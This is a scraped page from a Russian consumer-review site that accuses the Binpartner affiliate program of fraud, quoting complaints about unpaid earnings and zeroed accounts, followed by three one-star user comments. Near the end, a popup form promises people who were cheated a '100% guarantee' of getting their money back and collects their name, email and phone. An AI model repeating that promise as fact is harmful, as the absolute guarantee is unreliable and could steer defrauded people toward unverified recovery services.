<p><span style="font-weight: 400;">В целом, проанализировав предоставленную информацию о </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> и изучив портал компании, можно сделать вывод о том, что существует большое количество красных флагов, указывающих на возможное мошенничество со стороны этой платформы. И хотя ирония в том, что они предлагают «партнерскую программу, которая подходит всем», на самом деле сотрудничество с ними может оказаться крайне рискованным. Всегда стоит быть бдительным и проводить тщательное исследование перед тем, как вкладывать свои ресурсы в подобные проекты.</span></p>
<h2><span style="font-weight: 400;">Разбираемся с мнениями: обзор отзывов пользователей о Binpartner</span></h2>
<p><span style="font-weight: 400;">Как известно, отзывы пользователей могут быть ценным источником информации о работе компании, особенно в случае с сомнительными партнерскими программами, такими как </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;">. Прежде чем делать окончательные выводы, давайте разберемся с мнениями тех, кто уже имел опыт сотрудничества с этой платформой.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15580" src="https://trustviper.com/wp-content/uploads/2023/04/binpartner-otzyv-1.png" alt="" width="478" height="382" srcset="https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1.png 478w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-300x240.png 300w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-150x120.png 150w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-254x203.png 254w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-247x197.png 247w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-50x40.png 50w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-1-25x20.png 25w" sizes="(max-width: 478px) 100vw, 478px" /></p>
<p><span style="font-weight: 400;">Иван, один из пользователей Binpartner, говорит, что компания не выплачивает обещанные средства. Более того, он указывает на то, что Binpartner мотивирует своих пользователей приглашать своих знакомых, родственников и друзей. Судя по его словам, это подстава не только для самого пользователя, но и для его близких. Иван также утверждает, что требование торговать на бирже ставит всех пользователей в заведомо проигрышную ситуацию, поскольку компания, по его мнению, старается обнулить счета своих клиентов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15579" src="https://trustviper.com/wp-content/uploads/2023/04/binpartner-otzyv-2.png" alt="" width="542" height="374" srcset="https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2.png 542w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-300x207.png 300w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-150x104.png 150w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-294x203.png 294w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-263x181.png 263w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-50x35.png 50w, https://trust-viper.com/wp-content/uploads/2023/04/binpartner-otzyv-2-25x17.png 25w" sizes="(max-width: 542px) 100vw, 542px" /></p>
<p><span style="font-weight: 400;">Никита, еще один недовольный пользователь, считает, что партнерская программа Binomo, предлагаемая Binpartner, является разводом на деньги. По его словам, сначала компания предлагает торговать криптовалютой, а затем обещает платить дополнительно с размещения рекламы. Однако по итогам сотрудничества с платформой, Никита утверждает, что его счет был обнулен, а выплаты с партнерской программы ему так и не были предоставлены.</span></p>
<p><span style="font-weight: 400;">Эти отзывы пользователей подтверждают опасения, высказанные ранее в статье. Кажется, что обещания </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> скрывают мошеннические намерения, и пользователи рискуют не только потерять свои средства, но и подвергнуть опасности своих знакомых и близких.</span></p>
<p><span style="font-weight: 400;">Очевидно, что у компании </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> имеется множество негативных </span><span style="font-weight: 400;">отзывов</span><span style="font-weight: 400;">, и многие пользователи столкнулись с серьезными проблемами при сотрудничестве с этой партнерской программой.</span></p>
<h2><span style="font-weight: 400;">Выводы о </span><span style="font-weight: 400;">Binpartner</span></h2>
<p><span style="font-weight: 400;">Подводя итог всему вышесказанному, становится очевидным, что </span><span style="font-weight: 400;">Binpartner</span><span style="font-weight: 400;"> &#8211; это мошенническая компания, стоит держаться от нее подальше. Они не выплачивают обещанные средства, используют сомнительные практики и заставляют своих клиентов приглашать своих близких в ловушку. Всегда проверяйте информацию о компании, с которой вы собираетесь работать, изучайте отзывы и следуйте рекомендациям экспертов.</span></p>
<p><span style="font-weight: 400;">Если вы хотите защитить свои инвестиции, выбирайте надежных брокеров и партнерские программы с хорошей репутацией и лицензиями. И помните, что если предложение выглядит слишком хорошо, чтобы быть правдой, скорее всего, это так и есть.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													3 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1004">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Петр</div>
							<div class="date">1 апреля, 2023 @ 12:32</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я хочу предостеречь всех от использования услуг компании Binpartner. Несмотря на их обещания высоких выплат и легкого заработка, я потерял свои деньги, а мои знакомые, которых я, к сожалению, пригласил в эту программу, также понесли убытки. Эта компания занимается мошенничеством и я считаю своим долгом предупредить других, чтобы больше никто не столкнулся с такими же проблемами. Будьте осторожны и выбирайте только проверенных брокеров для работы на финансовых рынках.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1003">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Лютик</div>
							<div class="date">19 апреля, 2023 @ 15:58</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Ой, ну что могу сказать, друзья? Попался я на этот развод с Binpartner! Решил подзаработать на бинарных опционах, а в итоге лишился денег и нервов. А еще меня заманили всякими бонусами и обещаниями&#8230; ну, как говорится, дареному коню в зубы не смотрят, верно? Оказывается, следует! Будьте умнее меня, друзья, избегайте эту компанию и не доверяйте сладким обещаниям.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1620">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/9b4b8fefc3fb78bcd8fea3397aad8360?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Dmitry</div>
							<div class="date">20 июля, 2023 @ 18:28</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Мы решили присоединиться к партнерской программе Binpartners, привлеченные тем, что они уже успешно работают в течение продолжительного времени и слыли надежной организацией. После осуществления 5 депозитов и получения возможности вывода средств, у нас возникли определенные проблемы.</p>
<p>Изначально, сотрудники технической поддержки сообщили нам о нахождении некоторых совпадений в наших действиях, и попросили довести количество общих депозитов до 10, чтобы провести проверку и исключить возможность мошенничества. Это очень странно так как мы работаем по RevShare и выплаты идут с уже заработанных средств и в общем это очень не типично для такого рода партнерских программ. Но тем неменее, мы решили рискнуть и согласились с этим условием. Однако в процессе добивания обшего количества депозитов до требуемого количество, начали изучать информацию о них в интернете и наткнулись отзывы в сети, которые касались недавнего прекращения выплат партнерам в 2019 году, а также некоторых, но большинство из них было связано с периодом с 2019 по 2021 год.</p>
<p>Хочу отметить, что некоторые авторы отзывов, которые изначально писали о задержке выплат, позднее сообщали о том, что выплаты все-таки были осуществлены, хотя это касалось лишь небольшого процента.</p>
<p>Мы сделали всего 12 депозитов, ожидая получить выплату в размере 200 долларов США. Однако, возникли проблемы с коммуникацией с командой Binpartners. В выходные они игнорировали наши обращения, что, возможно, можно было бы объяснить выходными днями, но затем их аффилиат менеджер связался с нами и снова возникли трудности. На протяжении всей переписки нам задавали неуместные вопросы созданные только для того, чтобы оттянуть время, на которые уже были даны ответы, наподобии какой ваш ID в Binpartners и есть ли у вас Binomo аккаунт.</p>
<p>Мы предоставили все необходимые данные уже вчера, однако весь день нас игнорировали, также стоит отметить, что менеджер несколько раз упоминал о немедленной выплате после предоставления необходимой информации, что по сути оказалось обманом.</p>
<p>В заключение, я хотел бы предостеречь всех, кто собирается сотрудничать с Binomo и Binpartners напрямую, без посредничества надежной третьей стороны, способной гарантировать исполнение обязательств. По итогу я дополню отзыв и отпишу получили ли мы выплату</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/binpartner/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Binpartner</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "3"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/04/binpartner-logo-150x81.png",
	"name": "Партнерская программа Binpartner – обзор развода на деньги и отзывы реальных клиентов",
	"review": [{
										"@type": "Review",
										"author": "Петр",
										"datePublished": "2023-04-01",
										"description": "

Я хочу предостеречь всех от использования услуг компании Binpartner. Несмотря на их обещания высоких выплат и легкого заработка, я потерял свои деньги, а мои знакомые, которых я, к сожалению, пригласил в эту программу, также понесли убытки. Эта компания занимается мошенничеством и я считаю своим долгом предупредить других, чтобы больше никто не столкнулся с такими же проблемами. Будьте осторожны и выбирайте только проверенных брокеров для работы на финансовых рынках.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Лютик",
										"datePublished": "2023-04-19",
										"description": "

Ой, ну что могу сказать, друзья? Попался я на этот развод с Binpartner! Решил подзаработать на бинарных опционах, а в итоге лишился денег и нервов. А еще меня заманили всякими бонусами и обещаниями... ну, как говорится, дареному коню в зубы не смотрят, верно? Оказывается, следует! Будьте умнее меня, друзья, избегайте эту компанию и не доверяйте сладким обещаниям.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Dmitry",
										"datePublished": "2023-07-20",
										"description": "Мы решили присоединиться к партнерской программе Binpartners, привлеченные тем, что они уже успешно работают в течение продолжительного времени и слыли надежной организацией. После осуществления 5 депозитов и получения возможности вывода средств, у нас возникли определенные проблемы.

Изначально, сотрудники технической поддержки сообщили нам о нахождении некоторых совпадений в наших действиях, и попросили довести количество общих депозитов до 10, чтобы провести проверку и исключить возможность мошенничества. Это очень странно так как мы работаем по RevShare и выплаты идут с уже заработанных средств и в общем это очень не типично для такого рода партнерских программ. Но тем неменее, мы решили рискнуть и согласились с этим условием. Однако в процессе добивания обшего количества депозитов до требуемого количество, начали изучать информацию о них в интернете и наткнулись отзывы в сети, которые касались недавнего прекращения выплат партнерам в 2019 году, а также некоторых, но большинство из них было связано с периодом с 2019 по 2021 год.

Хочу отметить, что некоторые авторы отзывов, которые изначально писали о задержке выплат, позднее сообщали о том, что выплаты все-таки были осуществлены, хотя это касалось лишь небольшого процента.

Мы сделали всего 12 депозитов, ожидая получить выплату в размере 200 долларов США. Однако, возникли проблемы с коммуникацией с командой Binpartners. В выходные они игнорировали наши обращения, что, возможно, можно было бы объяснить выходными днями, но затем их аффилиат менеджер связался с нами и снова возникли трудности. На протяжении всей переписки нам задавали неуместные вопросы созданные только для того, чтобы оттянуть время, на которые уже были даны ответы, наподобии какой ваш ID в Binpartners и есть ли у вас Binomo аккаунт.

Мы предоставили все необходимые данные уже вчера, однако весь день нас игнорировали, также стоит отметить, что менеджер несколько раз упоминал о немедленной выплате после предоставления необходимой информации, что по сути оказалось обманом.

В заключение, я хотел бы предостеречь всех, кто собирается сотрудничать с Binomo и Binpartners напрямую, без посредничества надежной третьей стороны, способной гарантировать исполнение обязательств. По итогу я дополню отзыв и отпишу получили ли мы выплату",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/monsalta-ltd/">
									Monsalta LTD (monsaltaltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/belotrixio/">
									Belotrixio (belotrixio.app)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/escroke/">
									Escroke (escrowke.co.ke)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/britcoin/">
									Britcoin (britcoin.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/binpartner/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% 